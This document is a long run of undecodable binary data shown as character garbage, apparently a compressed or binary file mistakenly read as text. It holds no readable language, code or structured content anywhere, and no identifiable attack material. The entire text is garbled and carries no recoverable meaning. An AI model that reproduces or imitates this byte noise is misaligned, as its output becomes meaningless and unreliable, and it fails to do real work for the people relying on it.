�";gI�hђ4�V��R��PV� !V�&�����ӏ�3Y�3�Qu�4=y���@$�Cs�*��&}CH�R)�j$�	~�|��4t��D2�u����
d|�^�C�F�@	�L�5�:�F�:Y�l4�F@�y)8�I!|�w���_v��XK��uL�8��hGT�Y�Q���L�TX,��M��9e�||)�.b�z-g���D��B�J]�Q\T{s_E$�[�k�V���V�Y�.�C�xNeI�*�h�7�<9�# ���e�?Y���d���?��m�Ĝ���^�S$��3�ƈ��;OB΂�F	��x���UT�M� ��d-��Hְ�0�Ot��8�sd�T�}I�L7�$7��a !\�r��y?�L�	t��ЏE?���V�:w�1%�1]��#I��Nu�.^9�hO�J����U�:�,��:�V8!Nuv���BEI��TZ�:�^|�h������t��e�A�<�a����;����rotbk�2�?����P zW�\�:D3D�uN�}���O_�EI��ԉ&f���Z�rS��BV��f��5y8�so%}�8��DK�x�q:tS��6āiw��#e��A�ôe�D�RN�1�GJ��<�;,�)�r&"��*^����]w6Tݑ)M=�sڷ���b�14��Dh��?�,9��"��+��H� ��u(�l�)��?U�.�)��R��}
����>�bєD��-�'��C8P `�φ0��dDCNy�C.��x��RN�T�!�a��t:�F��%��eXMbV8<w�bV:<�7���Vڇ��'}�m��AJ�TIF�JԧeN�a�oV� Zg�a���,^�ј"NB����?��h8��ej�/�k��#UD7��ߊ�M#8��sN�%}����Ɉ��@��hc	x ���YA} v��^
�����Vc..�T�gy�!���8��T
6�2/X a6g�Xb�Cإ��8����q���������������w�A�P�n�IÂ*H��˵�����GK���<�JI ���\���L��"��KL��΄�Y��]L��oL��&R�j"+p~��x�JY�F`8iG�����l�������lǛ�����?p�Bu��&T��n%�����ﯢ��P�!Kا�-�YL�L���h�m��#��.O;�eB��j�hZ�}���{�a �������]M��1Bs~^&�Q�`�T��4��~��\C7����Z�9�[|�z�"-
w��� j`�?����8�Ykޖud�l�ƫ�'-=����?��h��A�d!�����.�Zm��Y��{�����J���٪U� �ˏ�^�����a=�_�U,����To��
T���I�S�,�
�OEᦾ����o��a�������_��/%nD���A��:PS	�Fk���!-������^��(C-�j��L~�*�)�
T�(	>=h���k{���IЊ���RL�-m�� *9>k ��wy䝼����^����-����[!�"b���.�#r�G�{b��t/��Ś��-�^aՌ7����(�p�($�a������R�Ce��R0�a����)�2��(d�_!@bN���s�>��,'�|#8��S[��Od�X�f|�D�2��0��B�6�߁&?z"���;�(��7�`H��}&�1�}��&�9���gN�^���v�"/'����Qb�WL��g=�.X���y��<�G�mw�	W5�m�@�qa�+N[O��I�{ͽ!�i��K����5�30�_�Ս���ip��;!7b�Zt)�e;��[X��I�EQ�n�,W+��2�@��$z�c�?�z���'l?��u���u��C1��S��+űq��/�����(B�[���Q�Cg֖*��(�p92�o�.�Ym����T��2��檵z֌��Q�%���;��w����Bo�Xa��YPN�j4,}�^�)���1���&IW�$06�� Lw��.���h��h|�	�����9����1���;G}n���8��\����
p��0��B��ԟY(��q!n�PK*�JP�U]C>���X���b����{>�,]���,�,A�೽�9�Xҍ��ݎ����������ل|����L�Cl|��8�R��p`H���6 ��̄�O���z�ଡ଼/��N���,��ޙ�n����4��п���3�+^��@g��0�א��C����$ �(d�&[���w�H4�*+t�(��e�Sh�9���<����!n��M$+���	�{�Q������E�J���A�-��KX�:�-��YA�v����l�){R�����h[�lSx�C��]��:o;`�[[HɅ�Jψ��t��R
�^@�D�;�`����n�����,ēA@��ݧ���.6qE'��)���A�^�����|x 5,%�>����?A
G��I�љ�h��(�ԟ�@Z6��������#���������wqF����ح]'��}9۬�����B���70.f]�em�M��
�6�	�)J�}�=/�R땃V���1c�f������޳8�W�ҽ�;m|���P����*����O�T$=&���3V:H+Z���Z�F��]��+�.���8�K�J0�������7��B�B�%!#���',5��gL*?G
��S�N��2}���ᘋ��^Ͼ��� jK"ji ���g��rL��j���	��ӇR��~96��-��w��`y��>��L�J����
�w~et��ҡ���PPU��#-�g<����-�r.����L�eC�ݑK}��+ހ�R�������\�� E甈��O�NK��#	o'mK�?xĻ���!Vɑ��n���GNL�.�i�o��ȧ�3b����Ojc9,�G�Ȣ8za�daz|U��>4[����5�"d�Tz廃18��?PP�@�Fn9���PF~~i����l� �Tj�<�x��`��L���5���6�ܫ�w]UU�a�s��/D��L�k��Ê.E�R��7�H��A�`�h��q����_a��@o ��� R��:%=�f�K�k�� �;�5���e�\Ŷf,k�>���Q�H
4aן>�l�~,�"��g��4�\q�l���KAp��ꗳ�0�����-gzy3h�(J|Ǔ������<A�eEN��J�>�Lã\q�ۂ�b���b��	��uT�����9Khc%G�D(��a 5S5>N�� �rM�JH�*i��;w�Ĉ��h�^΀1:���J��ܨb&�i�`w�	ㇳN�͎�[	�T:����6���.����t.��ړuߘ��䎖��4ͭ~�܉�Z/�G��J����>��?J������4(�7��y������7����]��G�
�>�h/ޚ�H<��*�	���l���eN�I�4���eM�T�6.�'�
ȭO�� ��μ���:�Иx}�x�>
9���i>��*�����Ц� �@�R���
��Coۘw����Ͷ`�����i�������:I�u���븀 m�k+Ț��� ϐ>��Q��<��阐���2����DH.��۲�(�ֿ�Ӎ�n)���7 ����n��P��й��R��:������
9�2��n��W�A�����ж���5,��X�ۨ�6*���E?�?��1�D �@�? ��I�U|�
H����E��I/����x��^���<�����Hä���H��x�w�����!�n��������N�,й������Ȋ�yׇm�;≌��^�����x��U�	)H���ܡx���PJ��X�I���9ݰ�(��D���>���a��!�8�g��X��I��`�Ƙ�������6�?͉o���0��	�����Aɒ���F써��I�1��z��	��X�}��g�D��K�U �4��a����z
���WN��y�q���1��A�k]�*z�'h�K)m�Ң�w��>������d�H���s]�X໇0�>�ά������a��Q�_q�_�kq2+��I��MJ�����ˉ��>��X���c=��Ү(k�	���"ʱ��HAQ*�h�S��N�!���H���d.�X�,���i�}+1�i�(����Q�h�Z��(�����a���+�����Ky�B-���.�O��x��Ԧ��\��&)��s��i!�'8"����9�, ��Q�r.��wm����/ jKA��9/����B1��ᎅ~Vl)R�A_��n��}��#��/&��M��(/�"#+�i)�r/c)b����O2"�ш�/�Zޔ���\#^�%�r���"2���q ��!�!$�8���;�����ނ�?<�cB#(��`��}�.�\�&/O$�r"m�#�Y��H���'F;,�9'Ym�.v�&0�u���\����Ҭ����Dj(��E����7��u�Jw:�N�6,�S�.�FR��X,8�"����Q��� %p�*��h��8�3��ȧj�
�
 H<"D�8%�B��jDz���Z�%��T9I�� o����1	��@�x��~���!<Q �䈮	��و^�٦�:��2*� ��P��ڧ���C�ϳ�y����� �p��r-!�1V2����Ͳ��3АR�wr���<��!�C�S�(&9�x�� 25c<Q�i23%K�א.��aێ)�m��I��X�wBܛi<BK��;������(?Ŋ�/	���8;a��:(��;��")��K��T��XC-WR*�r*��0H9�0R��2������'1�nA��) Z��Ʃ�m;<s(�S��. ������?w/;w�����۾ޒ4K9y�K��|Ie/0�����(�D�߱4+��N 	��&������I]Q#�����1���$���5�"���	M�,M�8�{��2w٪�ôDO4�ԫq�;p
O�
���ѯw:��H�sH�>��Z���7O��N��N"r� ���n ��3S�Od6H���|	���1�I�{ � � #0��NU�ފ ���2��&���b0�>I��N�"5>�so ���A�^�DS�B}R�+�ƃ���E�@[#�R��]�B>�B9�%�@O��8:��%����Z��#�?����!Ď��1��D���u��(�_r��e�Z49�-\�L��J�B��M?�3��� �22y�B�Ԫ>�$w2Ys�C"3�oC�7��5h4��e�x�۔JR��42�<�Ei!�C]����ӫEX]!�@�5�O\�U�+��ī��1���v��1�%΅���J�\��B�E���aT\��.���P��s�� L�]�
��I$BK_��;�U���?���z88 N�e[S=�U�m{6Y⓺�7dY\�sO.OL�]�1�R��������^r�^��[��5p�JΔ�o�P��Mg���oQ	E�C͏��^�E��;d��aIS��%Q�w�_e[ ��)�����\%R7BR�QbR5���\�V��%���U�4-Y[��cER;.%���Q�u�+E:(EXkE�>%�����+��5���5�=""�V@VT]@����9>��i��h�Eg�i��=�DE�B1�R��j��tE�|pW�L��;��k,b߼��±�j��~>�2>��"(��&��QXqO�\C��,C�E���5}��L'˶H��h<t'�e+6�R��j�\P��R,;�m�����w��r2�tWF�UA@�F�Fٖ`�@1�!JV�lW"�,��X��.l����a�W���ib@630�Ia�da��](�?=��\e�o�$�i&P �x����a �O�E1"�oc��dH��
���CŮ
�xn��Uh�vo���	����YWӵ/B2�e�v�aB\EaV��Ecqg���d	��(�a�
��t����g-g�NY�U�Fi�b�k�yjb]W��z���5�z(J+�yvE�56.Y�Q�w�?��HL�Ch�a�f��Xox%}�W���&m�U"!�Q�`��ed]Ea�x�
�`
Z#iϷQ4�$f�6�|�T�a�|���h	n�mp��u�"y�gSH�{�^K�{��l��UraC�����mb?���y��y�y�ޣ$vA!�jW��Y�I���A���muZ��G�F]�-'U�f}��N
��D8�6e|5e�*�s:4's�X�G�b6��z�1q�eU\�q��v�>��~�Vs��#����Р�Vw�5��l�֚�5c$u��t��{]W�^W�Cd��6W� �aN�b�7��t\}��U�b�Q�a5ێs�=K�; h����3p�r'giWuGQfe\偎st�5߫�sBk��{�7Rw�_s��iEnƏ}�v�ٟ>QwlW4�����s8'�9g���u��k��S����`��y�G�g�i��>��B;!��Ҍ��'FO h�����J�0�D�`e�f~Vať�a9!+�^����(�9ww�F��?o�@Q�a�w�%q"�1zv>g7���1��/1K��/�s��9Ԧg�p䶡�t�Q��T���kMXl�h5v�I!ˈ�̈��[ʱ���Ā��Vc�m�?-��yuw���3��!ˈ^"�_.���٤ǬC��E����_x�ZH~�Y&Ŵ;-s!y�Q�ͨ�s9�%Q�͌�q�!{����z�6kú{�أ֨�Gw[dp�'����iP�3�!�%�{v�C%��zg�V�T9��g�� b/�e<d�;џ�a5|�%�͈?w'/��w7�iYWT' �����F��c��V�Pq�[<��uM��ꈔ��O��n/@>#k^��ި���4tuFF�D�͌��p�D8!;Q�����Nv�+�3��%�E �_��Cw+`4�|COƝ>�m��A����:S@����]=y�U�1&p��1:T�EBO�S�Ƽ�X�Ǘ-���q�PZ��_����tGw��C����b?;�<[��|��*H��h��t��#z�	Cݏ��*�ep��!w%���8���y����B1e�"wo2]	�dUY������چ*�w2<���S>l��y\O�1q��C0���`� ���	�fS6e'��DO�H��g�7h�x!�"O+�cY�o��|w�5��S�1�{�i�|��;�=s�(�wq� �By���M������`��*�G`��VS>^2KێsF8�u273��3(�@[o2��PD��?��0e�Ta���C�%�4K\�^�M�vg^缫3��$�ޡp%|�kw�?�5zLi�C4/�~n�F��x�[�Ī�z� ������)0�r)uf��5�qҟg��8wPB�E$!F���R���FiEUI�V����*�Gw�G5p�7\<KZq�8��`T�9�K��d��\��6;�g�P��3���D`�Wa�W*�7�$#B��V�Q��9WJs�J}
�$���G@&W@ݰ].�*��v�r�*a<�q�<Q��`�;�O�i��?"��PY<4K�*�=uF���[����w���tS��?���u$47{X<*�'gl�|3K�*�'ÒCe��|'�n5�LSѤ�i#�I9r��-"uS�H��<�jR �<��@�D��R�?��6fp�7^b��k58�sF�bԖ D`�&��y�]c�+�B@�fE�X���*�]g��C!W�'���'B+�\�͌���?WA�c��PJ8�)=:LF]_�5�Cbjp������q���������������w�?�P�	D��BJ��%i��o�� �M�����
����l ��"�1:-�F�B�{�p��Ca���#
v��� �
����@|i������b[��0�A��'��4�kdG;���%Q;`���f��ܡJ.���50�kN������8��x��y�O�Wj�8�h�C�b�L���G����A�Q�ƅ1��?$i�E�<J�3���fSq*K�
Ń߁:	c]&"54zH�����)�;c#��'iӇ�w�V��FO�k���{_p���1��UU%�Z6�g-�.���E�Qя:���}������?��r�]���~�6|h�9@�����E�)�R?���M���� ��������-O���X���io_vy^��Iep�
o�!-	%G �>}�����EpT=A�ކ�-�&�,�n�/��V#����H��)������`������������-cel�*܀������ݿ�|Ӫ� Mk��fwQ~��$5#�ߪ�b0�p��`"�B "�¤B2��Զ�<J?��ͅr�8�)�9q1$������zM�>a6=�;a��<�r�Qfrrj7I�3�0On}_�eB�'�G�M����,eAN�5��2� �и �d!�t��)CxK�/�e�К�,=ny�QN*FiIO���8�؎�x��)��4�Ä'4��!�
�s���Ј��ł)0MR;�ϑp|PybþDg��%J�?�3�LA�ݟ<,@�]���kw�������� \�cdLо�T��5H>v�8ݍ�%٢D(�>h��Q
�����F�C@ ^��Րn
��ԆoL��3�e�Ǿ+2O#d;c��F�n��@Yf;MM�3��������a·&�yO�s���1td�u�h����s�R1c2H��kٛr�T���=y��@c_45	nʕ���&O6�$��\Uj^~�аK�'����}9�|g���U�HPd�9ȌQ�*��
���=����PX�;��oش�X���(Aw���8��y�hQj�>�!�������\���,*�-��G�8�$�ڊ�������׀j?6I�b3�u�>���y�\ͤ�9 �ly^{P�B�?�|G�HR�B�"#(Y��a �k͑��G���*|`�˹�9�(�-�q�����<X�i���ZE�
�^�j��~�d��� LS���H��[~��z@�n�ۡ�=z�aH�쑕��co{Ғ7:T�	Z����b-@<�/�]���&{9X���G1���)U�0w��қ�N����JαNY�L�~~���|�&0�����n
�,$ ΡO��`H0��at8��tq��Dh	J��3p��Z�|;�A۶R�cA��p��P;��м��Zx��㡑��OŶ�RX>�zY�U!�m!)R�,��!���;��Piv���"�;�����?���i5���9N{𜣆��^@��X?��\��Pމ�7�ڠ�r��i�%��=/BԤ>���2]�%རG��wP��H�,��x��*��Os=y< �o���Z������=�#U=>�H�󞿄T�j�Ȁ��[�����U�yb�mk��ғ6�����s�=�b:>T�f���إ�3���	 0�K����8��{�P4������Gh�r4e����8"<-�Ս����'��@��"2T������r������t���!O��I��J���L��c�O"ZpP��"��$���)�	��Jh.n�MZ�yx�� �Ǜw�q�!�E�nݍ�B{-'���1��ѤS����+��VF([�ET��2��e@.����M�j�R���aw4����&߉��tUAڲ[��R���`�+��1*���m�z=PI09ꂈR2Q��P.���C� )K����3C\f�GLB6�T;��Ɇ�2��@��C���&�d(��u�^&���Uۓ��V@��)��H��_��@X>��8�q�W.q������?y6����r�PV�ڟ����tl�w9"z���|������)��F��`�o%Cm�q������V���_*Y�2ԐO���	D�N�P��	�cQI1Y>]-���`�o�"Q{Ƴ��)����U6*��i~ {��r��!l���c2(�R����6Q�δFOn.�*�O������2UI^m�B�H�j��bl�߄����ǵZ�&46[��O��)�*��*yD��[��L�
�:�-c�\K��:�</�yp�a��+c�lJ�Z�ݦ�����F�?w2W�V��LH&m�"�S*+� &_�9'����%@f��	����������}��Ց�Ӎ�n�B�����^�ń`���Q���k���>�㸿K��8����XN���
�ڦ>����\�I�Ѡ����0I	,
���H(�%X�@��H��|�^�����Ho�<��/�V��ïY�븐�~���O�t������ǐ]�ޜ���kY�K�]M�sK���&��)j�����(�;� �����0˔�9��w�
��
������?Ɏ���?��l��.�Dx�կ
�����h�~�]������9�-`���LZ} ���(�-�Y�����I�'8�sMף��l�>⍟ߔH��ӂَ���������v[�T�$��:] a��}Y����@�@ ��������ވ�x���8�����(��`����O���}�Aלn�6��.�1 
��z�����p �s�;�1P������kw�ƽ���{2`��������������������?��Q�Q��ޗ=[9(j�w)������!���ʎ�޶��ш�A�q�q�����y��;FXFP��x�.��60����͗r�0M�+.�3����'(��p@�	=�N�2���^w��'ꈟ(�@��N��v���X����V=�h��N.������p������,�O�D��H��I_p�q|��,��ᠫ����8��Xw��������	=��Aν�O���0ˊ��_��Pս�a���Q��m�?�kP�-�����!NA�(���A��Ǘn�p,��p΅�$�������� 
����˱k/�!��*e���c�,���LDQ��
�K�)@�}��	��N�����'|��BxP`I)(���̩��r�2��q�K8+��1���	�j�DP�rI�գx������z	�!�����++*��!܃�.	�wI.��mvA��q.I���^�1�
"��+B��������,������� �#�ш�/�!���?M!���M��#�a�
�$�2�q�����3�"�2�#��#��
��"*7�d��� u����&`+n����y�.��sO�㢜�� B��W��:�	0�꾽�).�һBb����=X&ۼ�����P+޼'�'\�!,�?�#b�(�?����a�Ֆ(.���L�$�8���x��\�w8���f��5��<?�\�<=,4�٢��*<����*bߕ#&O��Q���_Ͻ�ʱ#��S+9���)9��<�H�̃�2䋍̬����89�2.}b:�3�$�ӓ���W~;��8�>� Ґ#;0��S�@hBի8.����R:)�;�a��99����$ȁ"��"��0�"0#*���	<�8���n�)�#1�m��h�`�'8�m;_��]"4\�,����C#��|19mM9���!���Hw��<�ެ0��>E�5�<������5`!Ը���>�؈D�+�#{j�[�*���`���0����@�q�!���Q�'�/��3< @��3/�h�
J7R؈t��r�r��(�%(������T��"�3.��I�d5(�����^��L�Q�8c �B���:�ɍ������0؄����Ԅ!�j�o���Q_>6���-Ƥlӗ*)$�2x��|�)���b#�פӗ���\x���NI7w2��!����mNӮ�X��DIN"�?O�J4="��NW�-�ԉ:���7�ٗ�D���7�����O�<���1��$s 'H��9%+��0��7��ފ��ꠍ�ģ����3+#ASt$x�7��x i<2r�@�$��8��7_N���`�]4@��6�%b��]�<"ٞ��$��d4�(iG�kF��:$W�91�A<��?؎X�?;A��R,6+Ē,X����-D�P!R@]�Y��k�MG�w~���9;�"-oFi9w;�lo%dX���L��N8�:4���O$2"� ;D+&�SLԐ,4,�0���ŵ��dX��G�`��]�`E#2۲嶈�I)�ץ��R��D��^i�@�%2���C�UP��X򻈗�"�.�d3���H��	 5�4$�G$5����R����i���N�\��\�5��G�5;�]�~�y=�3ĳ����S�i��ZɵUN$��P�
ӹHI��7Vw�RLUƵ�N`G�MY�O�<8;y��㪏z�05�&�\�{9@Ւ�V,�RI?I��	�`��=+�OCGB��oY�!3��\U�M�(���SUA�^H�R=�V<s�1)��5T$"g!ϡo�Q�M|��G~�G�}\�U��yCP�EV28;�UT�,�Vsz5���WX�NdKu�G΅[��C�Z$�j�5+���~��u�u���nS���V$
�,Z�d�P��� @�Hk��oV��2�n��W�q�$S�&X��$�w�Rve%[��*I��]��)��j���0ro����n�Z�k�kytSs�m�v�ۛa`��1=�sk�K�u���f2�����I��^�P!�A $�s��3]u�a����2D�.�e�[@�i����^�a�M�߀T�h��',d(�ה�$�S�liA��rИv9CKYS�K;���V`�u����T����&�ߤ�s�Z�����g&#a��g��^�Ys�R*�:����=HR���l;�M��ao�6j��w6�Ӿ��RS{/VD �7��;ƥ�f��g���ko��n��i�ӫ"���yT�� ��#�4��Z\jv{����`#�`sigUc�������c1v2B}�6�X�^�0B�L08�r�T�ͫg	=�~A*|��{���/�X��A)�}�3uvUg�d����*�� 'p'e�9c�F׸��m�nP ^Q��5��ㅹhB]d�0D]AV�-F`~�Gr��{W�R�7�Ɩ~��V��dT��O=w��5~���Ewp"�n8�v2n�'~����_�V�����c��c�|lz����{L�,�b�F~�Op�)�w A�a߅���$~L�g�v*�ym��(ׅ5N't�7!v�w����cEm�b����$v7Q&lr���օ5Y�@"׭P��G|~��b�MU����[-L�o&�����hf'�kG�W�XQ7�G�X�y�u�6u�9��W/��"t9m�GS�kٞ�v�#tΒU	�-��o!�o��5Ws�w�Ǆ�:gwt"c�Z��X�e3��I��n]N~)$[{gy�f��] m��#x:ӂ:gw��e'�Z�Оl���g}eؘ��>�,��1��\�5��M�M��ٛ�M�d�:7|�rr��L�,n���R��A�Z5�s�ꮇ'SG;p��v�v�`�K����X`G�ɮ,��I�R|� n�h�6uB�e��vW���vU���'�,K�$�$r`�KDc�s��֖`E�r���eh��*1aH�F�IE��,�B�ɾ{|w�P�7`��K�O;5�f�3�<V��a��e�Y�M�Ik��u�F���ua�`{0gW[I�xR�y<xD�sF�k��e����)Д�i��b �)���'@y�s�Ǝ�/YD!Ԝ�a�ay'�t]�WD*�r�S��'�S�� �J�f_;�f%ډ�Ns�MF�a5�K ��d����*��e����D�iؚ��ZX�	5`�U#���]��gd7�hHA�7��q��}ҋv����9MB�����J�^rw�$U�@{X�h�w���C;����iwX#}�e��=Rkٞ�����.�a'F\�o���Ok5�M9��C��v���=o���G<�lǔN�Q��3��	,v�1�E�vW��E�l^.�[@����d�v'laBǔN9M����ٔG�/v�[�P\���ż�&@lG{��KH�fT-h�##}�@��>�Q9j�Kt4[�*>9JX��M�géѰ�6(zKhG��p�l�%�i�v����v'�=�44C.?0. W9tS�C!��w�x����g	6x�1�6A'`��l���>�Q1�i6�:T��{lƚ�s�0ظ6�s����*2�]�n�l �1�$r Si�/t �[�o=.����6��N��(�r�i���) ��Xl0�e�.\�,���<�v2�}D�Q��=?�(�;gt��O�����O'##}��l�I�A�4;rQ�(ÀW{�]��=�D/��`u<|�����(�2l����B�N�ɞ��JzvtUa@�V��	)YB7i��w]v]��AB9(D��^�,Ŧu[&W�P��=���*�ʕN��e`�=�ӈ�T����k�u����#�|�7���O7>2�g|��l�B�	����vق�QM���N��J��D�a�*a�a�'���R9j�I�x��H���-�g�>3����{�k 1���2��1'��<%c���SM	꛸���<�%��*ML�pH��
�:�P���i�la�"]��%���'K�ϝ�� (�7[�����ls���qv�=�1>2���E���<���AlM*�>*��2�uK�73�\���O�k���D|w]��)����潍��\���@�	Ni|/��y�p�l�>͉�*2"�}vrɞ�(+�82F��"�T��Ɩ?�W{HE�y`}$ĉk��)#��e!g�P��D9ӤU��;����5� sJpx��T��R�E@̡�����q���������������w�?4�x
�	�?(��!�0� ��{������ਹ�,A���)�mB��:�a��E߽�b<�[����r��\��(�r� �[�ؗ�|������.���u����-���� <���M?"�ƹ�Y=�_[	����k�������k����8-D9�̪�x��VG(�;�R�!�1�a^�m_�h7�N�Y�b���&ڝ2��鎟�;-IFx��S��Z?I�&���=I�;��.�JI��w���O��ϑڵ����uZ�6v�2��䁬S�ÝN��>���͜ݬ�>�����e/����/���� ����0���i�Ս����	�,X��Y�ݹN�Ϛ��^�����]I�U�*>��n�ߒ&I���J~��U�5�,ݡ�����.���1[|U_��,�j�#š(�Ձ�
0��P��A�� l�������)}py/�Fm�Ꮙ��x�/�(
�ٝ`	�4���5*T���w1�$a�i�\��9^,��њ��(��$�R�\��b��@i�X���r��%��!����6��//��	��T��k j�3d�E�<�����.-��j+T���n���qbT1� c��۪,�4�rdʟ�o��E�����l�|���-�����#��M�Դ�ʛK#S45�̓���'����4���5�H��d`G�������9�	�IΞwт����;��Y����CRQ�+.x��*�~���_w�}\�C�"ʚ� +D�U(�f�$<��-�7�ƪ7�c'!ql�T�k�=	����S�3]�k$�N�DP")���[?k1�e�T͞��?���X��/�C8ȁ�ߨ-O��
k(ϟM�l��W1��8��7^Tg�������u:���؎ub���M�j�kj��EXΒ����z�?#E!G��c�sL�<q��~�V]����!�:Pc6L����Z�0�{-�����x��pA���ю��-�큪~��(w�-�P����ъ/?�g�1r��>�1n�|�Hu*���� wK�d��&�
/)���:��J�����{L�~�-i�f\*���9�	S)3�����}��52\��x��_!��o'�=Y`��%4ݦ�&��$��l�	�e���-_J�H������@�?�+���l�oKBTb���X	�Jts����J�"��� q��C����[lnjZ���#��]��D�C���4�A(y ���C�p��2 '�n�S�w��M�����y�K,Q�p��u<p	��d�$E�u�N�����h�i�G�^��q�Ε�-C|Aʟ: �����r�-.��a��D�n��,�Ϝo����Ð������j�YT�E,���*�Tt �ۅڠ"�-�<�ܒ��0D�~�ji��]M�[Z<�8�%�ʱ�%����C`4��	j"�~��2�!P�cҡɒ�E��lc��٧f]� ����"�]��UJ.�^(����D��)aR\���(Bwz!܏���i�ܚU������*R[	/��P@�{=��	���`2, 5�j	Ԣ��[��Ǭ�A%��&�B�p;V�� =.{H{ғ�:�5c��O��(R�f�D�R9.%���O
�|jI����cA �=y�%�V���Dn�=`��2յ�.H�(o�Ɉ+��H{�j�Q�D��1x{����H"8)V�#o�eR}(��ӔC(-y �h���<����ض8�B?O�c��	�W~�P]��)i�w�=��	�tn������t3���6���g����L2ﮪع�V2l����8ȳZIN�E�}ʋ�s1O�j���e:��3Q���~	:Eۄh������B{������`�C�aI��8��AG�^�2��Oh�Z"��l��q�I�H9�Xr��Fǜ�q��&�R%�69v����?�Q�Ο�=�������|�D�
<҄S�&$�b	i��_w�:�ִ�6trN�931�g��g��6��ˤ9�/��a��1ER%C�Pw�xo$�6i=��0�;$[��������M>�bL��KdS��E��bH)��o�>OE��0y��@��ň����G�I�����S\�jad�EK�����D�Ʋ��a	}��g�f�d!�3Uu�p�7bL90�I7,�*��	[��0z��pmp剗������D�f!���Y-�^���Uv��')�:�p3�{�st9����t`�
�WwZi�p�A׵�M.�K�Q~ǔf��y1>��H�����}�bwgA�Q�pX|�G��L�>�?}=��uo H��L�(��t���.�R� �����C�g����O���������{.����M	ӻ`�8����"���=����P��֋�������Y��,�������	h�
���J�9���	��;�:�/��lI�+�C�� �]=�͙��Ȱ%����������C���� ���-�G�����8۶)��*�0������O�B�]mD\�  �
��w�� n��๨Ϥ�{� ������	��� ��, `����������ṤJ�ג����D���aO �0 =_�P�uO$pd�	������M9��X��(�o�`l�[��`�^�����`<%`���Rp�ډt�İ_�]pΔ���.����~ص�K�a����5P������4@��N)�0e��Y��x�ۈi^�~�8�N,� \��y��y�� m���)N�F���wΤ�ك	��n��Ͻ�o����\�Ʃ����L*�~�8@�o�� ��ҡ������!ڛn�:H�+��n��Y�!��/�K��9��ء/��ґ��o5����q����0��a`������ ��J�����A�_��
�Ә ����ز4��"��)��'��x��q�k޶���y�?�Kj�!Ns�,����#�ߛ�Ĝ`(���+���*�t	����}���k�s���o�Hg��w0�
�,O�<��3��阳���8��(_�(�d!�z�L��:���}�(q��Ȯ�1���|���
����(����-�2n�IM�H����-���~������+?�l1���ؚ�b�a����.˴}!��|�������"����	.A��������{��؈�z�!��nlM炩�Gn����-kLK����y����^ϓ,��q���k�ߑr
*�����\�����SQ�w�'�(�r��4����!#��΂�B�^�¹�Ѳ��r��-�������� �p�R-�/����b��r�x^��#Y�Hͼ.��z�K(�2��u����=*�����=�󮰽��	�ю���؈]b*������߮��,��Ö���>����������b΀���A�)�o�������(K�BA��^�r�{���ǋ<��r�m{���%�_��Hӛs��x/�Q-��`j��&��.� +�Jw������O�9���)��B�%H��� 4H;���	�)	���r �p<C��Z��14B�j>&�+��i;���v��1����p�?��ȋJ��©���؃��C� 1怹Ӂ�.&�,��$�s&�_�ƽ�b��h?�s0�B*���~q���N:����j�9�?�?z��<���ɁKh��s2�Cc<�1]�1XZ1x�,�!����i�[�9���9'�C��c���Ü�9'~��@.�?�T��-X��"�w\���>���m���!��)��p=���Oc)[��\1.r���c/	��!'���>)�/���z��Y�d�[ދ�I�y2�t+<7��;i��(��߲��!ua.�n'R~�͹����I�I������#1����!�	 �y1*�?���p�&�ب	i��	��y3�d>�ؑ�	+~7�}�а��H��L���&���{�&:��r8'b��YùK��ö����_�?�L�����Lq�	��w��q:+;�`�D�k.�y�(*��(8T�� �����s�Ѥ�}�/ĿIj��~�pk/ւ�-C@ڋ��"X��
�BB1?Z�<B��0���.Z'���������޻�d�T%2#�b�c�࣡=�%���(��T�ZNp�-:�j��T�%���P�L��!�M���q��92����L�L&ۀ z���.^�۷/m��#�������8[�Vo���<~3F�j�Z �ts� B�\w�?�$?Y�N����j�	��F�uI�D���)>���É�I�2��5���?>����J�441m��D�h!�Ad�\7d�0�W���r=�Gܵ\��C?�͇��p�;���:V���d���@1T60o��I��$*q���"��Yf������6�NtD�������P+^E*�D���[#�-��Q���Q4_]�^����2� 3s���R}�E��3��QŊ��Y]�BG�#Q��R���E�1S4%3����w��L�"E�]PR%�=�Y��>�D��))�J6�H��FWe�*^\��{�VvŮ�d������e S�B�1h��X�T/�2"�*_�u5T��׿���r�S�h>�KU�5E*��eD��i��[T*i�
�P����P=�U�����U5jp.?&=R��7K���HWSͬVk�i?����Ǎiv+��&،�DPW��BЕW�vSg#3�MQE�N��S����^�=����*��r��Y҆#�_Q3e���w&[��8�b��pm�j��k;�`Q6���_�m5UG��stn������()���t�3=i0�\W�\��P�@KY������VD���g*��_]�)���ak����;yS[�M�Ak�-\_�i`���d�����3Pa[Y��`o c�U�p[$5�i	.Fae��Q���������a[B��b@f<O���^�P���U�VN|g��%w5�E3�vCk�C�Wm1��X����ԋ0h��$����i�w�]��C$�E��,E?ƻ�vf4�W<z�B袪�)2�_;�=��a�r��(�{<BSV�1�	�8����.:Q��*�B8��(�@M�f��T�x|��YM�S`� �!Ef�b��1�����=p��[m�y{�&���od�ypg��:1-K3zUf�W}�O���/�"v�cAI
^oze�B���-���fy���f����,�C��B��1+̞��.C�T���r�'s�@G�1z�h
���w6~��d$֩$�v�u{�q�j<�RL`n�g_4!r�^���}'�}q�驥rqF�q�b{<�n _u����iQg:gP:�n��['dd�s�QP�%O^�j�"�tJ&�ƃ}�IW'E�h�YS.��g:+[C����]6���*ҌSWFg%F��������:�B�Gv��~��ٔ#���۳3�5g��jB�[�6L�vw��_w�tV���3$_(^�$���=J�q<3WC�k6�4Iz,�?���dGvbw'���76\�w�qe�y=�Yv%��8g��]�1�rl�%g�|�V�.�K|�dbOs���EJ�)M=PW��n��;U�+6}�	uA�"+0���3�H7N��m%jf�BUb�"�EqG[�UnpK�@���R5~�2orp#&v�-aCw�֑�f�{�s<.��l��G}\�lQ�S��g~�6���:.�<�d�te'�F�tEN�pX�@V�xA�U���x�udTbK6�s��,���%����ɢ�z�&�k�|��rw.�MU�X�)/`B|L�t&�i�HӶi'%VodۈeBRK�`5v5$vv�N�A#�sJG|��q�>g�H�� BW�A�d;l�b�%n���d�=�yLy�3l�zZ bo�V���+�b��W̯T|jvP�5:W���-�8a&�_�&���(j=�c�lp����Oe�W|_�1	�5p#*�7n�V���%A��v��Q�TA%�F���T�!�S|&�6�A�~��|��L�����Ep�T܋�3Ҽ(�w�y��Ks2V{Pk&.�#}�I��d*5j�Z���`y��eԟ�s�x��t0�N���o_�c=���~]^x�W~KWP��O)g7�DhX�2$Y/LD{��up��i�Eȇ ��Sv�z�S;soҌSPl�U=�d�(㘹����GS��D�Qf�~l_�HXƫ|B�#������Gt�J!
